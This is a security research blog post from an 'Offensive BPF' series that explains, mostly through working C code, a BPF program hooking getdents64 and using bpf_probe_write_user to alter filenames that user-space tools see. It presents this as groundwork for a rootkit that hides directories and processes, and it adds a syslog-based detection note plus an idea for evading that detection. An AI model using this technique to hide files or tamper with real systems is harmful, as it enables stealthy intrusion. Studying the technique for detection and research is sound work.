Offensive BPF: Understanding and using bpf_probe_write_user
This post is part of a series about Offensive BPF to learn how BPFs use will impact offensive security, malware, and detection engineering.
Click the “ebpf” tag to see all relevant posts.

Building advanced BPF programs
So far in this Offensive BPF series the focus was on bpftrace to build and run BPF programs.
The next thing I wanted to investigate is what options are available to modify data structures during BPF execution. This is where I hit limitations with bpftrace.
There is a bpf helper function named bpf_probe_write_user that I want to use to manipulate data structures inside a BPF program.
Unfortunately, bpf_probe_write_user seems not available or accessible from inside a bpftrace program, so I had to go a level lower and write BPF programs in C.
There are a couple goals I have with overwriting user space data:
- Modify Filenames: Modify data on the fly with
bpf_probe_write_user. Initially my goal is to replace filenames and put something like “OhBPF” in the name when tools such aslsare being used. The knowledge acquired to do this should aid in building a BPF rootkit later. - Hiding Directories/Rootkit: Continuing the filename modification path, the next step is to hide directory info and hence process information (via the
/proc/filesystem) on the fly. See Linux Rootkits Part 6 - Hiding Directories and Bad-BPF Github Repo. - Ransomware Simulation: Currently red teams typically offer table-top exercise services when it comes to ransomware simulations. To help train the blue team and perform ransomware simulations safely, a non-malicious tool could help. BPF’s temporary nature seems a good candidate to build some tooling in that space.
- Detections: While building more advanced BPF programs, I will continue to keep an eye on ways to detect malicious BPF programs and how they can be detected
- More fun stuff: As I’m learning more about BPF more and more interesting ideas come up.
After spending some time reading up on things, libbpf and libbpf-bootstrap seemed good starting points for building BPF apps in C which then get compiled to BPF bytecode via clang. clang has a neat -target bpf argument that can be used for this.
Using libbpf-bootstrap
libbp-bootstrap allows to quickly scaffold BPF programs. It uses libbpf and depends on BPF Compile Once - Run Everywhere (CO-RE). This requires a Linux kernel that is built with CONFIG_DEBUG_INFO_BTF=y.
To get started I enlisted the repo, built it, and then played around with the examples.
While doing so I discovered the following blog post which was super helpful in understand the technical details. There is another project I found called Bad-BPF by pathtofile that I used to understand how this all works. I’m not the first one exploring this (obviously).
To create my own BPF program, there are basically three files that make it up:
obpf.h- header file (copied frombootstrap.h)obpf.c- App that loads the BPF program (copied frombootstrap.c)obpf.bpf.c- The actual bpf program file namedobpf.bpf.c
Inside the files I had to rename a few strings from bootstrap to obpf (like includes, etc.) and update the Makefile to make sure obpf gets built.
Creating a BPF program using libbpf
This is now where the knowledge I had acquired exploring bpftrace the last few weeks came in very handy.
I quickly understood what was going on. libbpf uses lower-level constructs and BPF programs are written in C compared bpftrace, which is an abstraction to write simple “script-like” BPF programs quickly. Hence, libbpf allows for more functionality and control, but means writing more code.
Here are some of the things that involve a little more work now.
Maps
With bpftrace maps where just simple variable names - there was nothing else needed. In libbpf we have to define structs now to hold the data, and use bpf_helper functions to update or delete values.
To give the example, I’m using the following map to allow sending pointers from sys_enter_getdents64 to sys_exit_getdents64 trace points:
struct
{
__uint(type, BPF_MAP_TYPE_HASH);
__uint(max_entries, 8192);
__type(key, tid_t);
__type(value, u64);
} dir_entries SEC(".maps");
This defines the structure of the map using the SEC macro.
Hook points, trace points and probes
Reading through Linux Rootkits Part 6 - Hiding Directories I learned that I needed to leverage getdents64 syscalls to access or manipulate directory listings. This is also needed if one wants to build a rootkit.
To get the arguments of the syscall bpftrace -lv tracepoint:syscalls:sys*getdents*.
$ sudo bpftrace -lv tracepoint:syscalls:sys*dents64
BTF: using data from /sys/kernel/btf/vmlinux
tracepoint:syscalls:sys_enter_getdents64
int __syscall_nr;
unsigned int fd;
struct linux_dirent64 * dirent;
unsigned int count;
tracepoint:syscalls:sys_exit_getdents64
int __syscall_nr;
long ret;
The man page man getdents64 contains further details and explanations.
The code to hook sys_enter_getdents64 is short - here is entire snippet:
SEC("tracepoint/syscalls/sys_enter_getdents64")
int handle_enter_getdents64(struct trace_event_raw_sys_enter *ctx)
{
tid_t tid = bpf_get_current_pid_tgid();
struct linux_dirent64 *d_entry = (struct linux_dirent64 *) ctx->args[1];
if (d_entry == NULL)
{
return 0;
}
bpf_map_update_elem(&dir_entries, &tid, &d_entry, BPF_ANY);
return 0;
}
This uses bpf_helper functions, such as bpf_get_current_pid_tgid and bpf_map_update_elem.
The goal of this code is to store the pointer to d_entry in the map, so that in sys_exit_getdents64 we can access the pointer and read the directory information which was populated by then.
In comparison the following (much shorter) script is the bpftrace version:
tracepoint:syscalls:sys_enter_getdents64
{
@dir_entries[tid] = args->dirent;
}
With bpftrace we don’t have to define a map or anything - so it’s a lot less code!
BUT, bpftrace can’t overwrite user space data structures - which is what we need for a rootkit or modifying filenames, and I also noticed that navigating/iterating over structs is sometimes quite difficult with bpftrace.
So let’s continue on our libbpf journey~~~
Hooking the exit call and manipulating filenames
Let’s walk through the code of the exit function.
First, I defined the hook point for the sys_exit_getdents64 trace point.
SEC("tracepoint/syscalls/sys_exit_getdents64")
int handle_exit_getdents64(struct trace_event_raw_sys_exit *ctx)
{
Next, we grab the thread group ID that we can use as identifier for the call going forward.
tid_t tid = bpf_get_current_pid_tgid();
Following the same coding pattern from before with bpftrace we look up the pointer to the dir_entries from the map data structure. This is the pointer that sys_enter_getdents64 stored in the map.
long unsigned int * dir_addr = bpf_map_lookup_elem(&dir_entries, &tid);
if (dir_addr == NULL)
{
return 0;
}
bpf_map_delete_elem(&dir_entries, &tid);
After reading the value, we clean up and delete it from the map.
Next is the actual logic to loop through the directory. The code looks at each filename (d_name) and modify it using bpf_probe_write_user. I defined a bunch of variables that are used throughout the looping code.
/* Loop over directory entries */
struct linux_dirent64 * d_entry;
unsigned short int d_reclen;
unsigned short int d_name_len;
long offset = 0;
long unsigned int d_entry_base_addr = *dir_addr;
long ret = ctx->ret;
//MAX_D_NAME_LEN == 128 - const isn't working with allocation here...
char d_name[128];
ctx->ret is the return value of the getdents64 call and contains the overall length of the buffer, d_entry_base_addr is pointing to the beginning of that buffer.
Let’s start the loop.
int i=0;
while (i < 256) // limitation for now, only examine the first 256 entries
{
bpf_printk("Loop %d: offset: %d, total len: %d", i, offset, ret);
if (offset >= ret)
{
break;
}
BPF programs have limitations around their complexity. There is a Verifier that analyzes the program to make sure it executes safely.
These limitations are something I noticed quite often - so I had to limit the iterations to 256. To work around that we could perform a tails call to invoke a helper BPF program, but I wanted to keep it simple for now. Another thing is that it’s not possible to do dynamic allocation of memory, buffer sizes have to be known up front.
Another thing to highlight here is the debug prints using bpf_printk. In order to view these, you can cat the following file:
sudo cat /sys/kernel/debug/tracing/trace_pipe during executiong.
The following part of the loop navigates to the next directory entry (d_entry) by adding the offset to the d_entry_base_addr and then reads the d_reclen and d_name (which is the filename) of the entry.
d_entry = (struct linux_dirent64 *) (d_entry_base_addr + offset);
// read d_reclen
bpf_probe_read_user(&d_reclen, sizeof(d_reclen), &d_entry->d_reclen);
//read d_name
d_name_len = d_reclen - 2 - (offsetof(struct linux_dirent64, d_name));
long success = bpf_probe_read_user(&d_name, MAX_D_NAME_LEN, d_entry->d_name);
if ( success != 0 )
{
offset += d_reclen;
i++;
continue;
}
bpf_printk("d_reclen: %d, d_name_len: %d, %s", d_reclen, d_name_len, d_name);
You can also read d_type and make sure it is not equal to DT_DIR (4) to skip directories and only manipulate filenames.

The next step is the logic to only overwrite a file that matches a certain string, etc. To keep the example here straight forward the code just targets every filename that is longer than 6 characters and overwrite the initial 6 characters with OhBPF using bpf_probe_write_user. :)
if ( d_name_len > 6 )
{
bpf_printk("** sys_enter_getdents64 ** OVERWRITING");
char replace[6] = "OhhBPF";
long success = bpf_probe_write_user((char *) &d_entry->d_name, (char *) replace, sizeof(replace));
bpf_printk("** RESULT %d", success);
}
Finally, we increase the offset by the record length (d_reclen) to move to the next directory entry, and in case we reached the end of the loop we return.
offset += d_reclen;
i++;
}
return 0;
}
The bpf helper bpf_probe_write_user is really what enables this magic experience. It allows to manipulate the data that user space programs see.
When the BPF program runs now, all programs that enumerate filenames will see filenames with 6 or more characters be overwritten by the BPF program!
It’s pretty awesome - even Visual Studio Code gets fooled.
Detections - bpf_probe_write_user
Although this program doesn’t do anything too malicious, it already points us to the potential for misuse of the bpf_probe_write_user function.
Luckily, whenever a BPF program invokes it, there will be an entry in the syslog.
This is how the bpf_probe_write_user call gets logged:
ubuntu kernel: [86495.892139] obpf[188278] is installing a program with bpf_probe_write_user helper that may corrupt user memory!
Theoretically this can probably be bypassed by creating a BPF program that hooks the syslog syscall. As mentioned before tracking bpf syscalls is important as that is the source of the “BPF inception”.
Conclusion
In this post we moved on from bpftrace to writing “native” BPF programs in C using the libbpf-bootsrap framework to get started quickly.
Tinkering with syscalls and manipulating user space data structures provides a rich playground for adversaries and malware.
We identified and highlighted the bpf_probe_write_user call to look for to identify suspicious activity.
Cheers!
References
- Linux Rootkits Part 6 - Hiding Directories
- bpf_helper functions
- Bad-BPF Github Repo
- Building BPF applications with libbpf-bootstrap
- libbpf-bootstrap Github Repo
Appendix - obpf.bpf.c
This is the core source code of the BPF program discussed in this post. I will release the repo once I complete the Offensive BPF series - since there is still a lot of code churn and changes.
// SPDX-License-Identifier: GPL-2.0 OR BSD-3-Clause
#include "vmlinux.h"
#include <bpf/bpf_helpers.h>
#include <bpf/bpf_tracing.h>
#include <bpf/bpf_core_read.h>
#include "obpf.h"
char LICENSE[] SEC("license") = "Dual BSD/GPL";
struct
{
__uint(type, BPF_MAP_TYPE_RINGBUF);
__uint(max_entries, 256 * 1024);
} rb SEC(".maps");
struct
{
__uint(type, BPF_MAP_TYPE_HASH);
__uint(max_entries, 8192);
__type(key, tid_t);
__type(value, u64);
} dir_entries SEC(".maps");
const int MAX_D_NAME_LEN = 128;
const volatile char* PATTERN;
const char DT_DIR = 4;
//const char DT_REG = 8;
SEC("tracepoint/syscalls/sys_enter_getdents64")
int handle_enter_getdents64(struct trace_event_raw_sys_enter *ctx)
{
tid_t tid = bpf_get_current_pid_tgid();
struct linux_dirent64 *d_entry = (struct linux_dirent64 *) ctx->args[1];
if (d_entry == NULL)
{
return 0;
}
bpf_map_update_elem(&dir_entries, &tid, &d_entry, BPF_ANY);
return 0;
}
SEC("tracepoint/syscalls/sys_exit_getdents64")
int handle_exit_getdents64(struct trace_event_raw_sys_exit *ctx)
{
struct task_struct *task;
struct event *e;
task = (struct task_struct *)bpf_get_current_task();
tid_t tid = bpf_get_current_pid_tgid();
long unsigned int * dir_addr = bpf_map_lookup_elem(&dir_entries, &tid);
if (dir_addr == NULL)
{
return 0;
}
bpf_map_delete_elem(&dir_entries, &tid);
/* Loop over directory entries */
struct linux_dirent64 * d_entry;
unsigned short int d_reclen;
unsigned short int d_name_len;
long offset = 0;
long unsigned int d_entry_base_addr = *dir_addr;
long ret = ctx->ret;
//MAX_D_NAME_LEN == 128 - const isn't working with allocation here...
char d_name[128];
int count = 16;
char d_type;
int i=0;
while (i < 256) // limitation for now, only examine the first 256 entries
{
bpf_printk("Loop %d: offset: %d, total len: %d", i, offset, ret);
if (offset >= ret)
{
break;
}
d_entry = (struct linux_dirent64 *) (d_entry_base_addr + offset);
// read d_reclen
bpf_probe_read_user(&d_reclen, sizeof(d_reclen), &d_entry->d_reclen);
// skip if it's a directory entry
bpf_probe_read_user(&d_type, sizeof(d_type), &d_entry->d_type);
if (d_type == DT_DIR)
{
offset += d_reclen;
i++;
continue;
}
//read d_name
d_name_len = d_reclen - 2 - (offsetof(struct linux_dirent64, d_name));
long success = bpf_probe_read_user(&d_name, MAX_D_NAME_LEN, d_entry->d_name);
if ( success != 0 )
{
offset += d_reclen;
i++;
continue;
}
bpf_printk("d_reclen: %d, d_name_len: %d, %s", d_reclen, d_name_len, d_name);
/* match and overwrite */
if ( d_name_len > 6 )
{
bpf_printk("** sys_enter_getdents64 ** OVERWRITING");
char replace[] = "xxxxxx";
// overwrite the user space d_name buffer
long success = bpf_probe_write_user((char *) &d_entry->d_name, (char *) replace, sizeof(char) * 6);
bpf_printk("** RESULT %d", success);
}
offset += d_reclen;
i++;
}
return 0;
}